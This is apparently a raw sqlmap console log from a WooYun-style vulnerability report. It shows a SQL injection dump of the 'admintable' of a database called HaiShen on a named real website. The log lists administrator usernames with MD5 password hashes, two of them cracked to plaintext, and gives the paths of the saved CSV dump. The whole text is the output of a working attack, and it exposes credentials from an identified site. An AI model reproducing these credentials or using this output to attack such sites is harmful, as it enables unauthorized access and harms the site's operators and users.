 [16:13:20] [INFO] cracked password '1234567a' for user 'guoji'
[16:13:48] [INFO] postprocessing table dump
Database: HaiShen
Table: admintable
[6 entries]
| Id | DepId | RoleId | Sign | Grade | IsDel | UserName | UserPass
| VersionColumn |
| 1 | 1 | 1 | 1 | 1 | 0 | admin | E24B7FDDACF6B1F264
E15B08E369DEE | cn |
[16:13:48] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
| ?? | 921FDCD542141D58406B4408CB350887 | cn |
| 5 | 1 | 0 | 1 | 0 | 0 | ????? | 400CBB5CE4AC0019167
B2DB9438B4154 | cn |
| 6 | 1 | 0 | 1 | 1 | 0 | xuanchuanbu | ABC33A3C9DC1F96E469
1B183742A0689 | cn |
| 8 | 1 | 0 | 1 | 0 | 0 | ????? | E10ADC3949BA59ABBE5
6E057F20F883E (123456) | cn |
| 9 | 1 | 0 | 1 | 0 | 0 | guoji | FE008700F25CB28940C
A8ED91B23B354 (1234567a) | cn |
[16:13:48] [INFO] table 'HaiShen.dbo.admintable' dumped to CSV file 'E:\sqlmap\s
qlmap\sqlmapproject-sqlmap-15f92c4\output\www.sdhaodangjia.com\dump\HaiShen\admi
ntable.csv'
[16:13:48] [INFO] fetched data logged to text files under 'E:\sqlmap\sqlmap\sqlm
approject-sqlmap-15f92c4\output\www.sdhaodangjia.com'
www.wooyun.org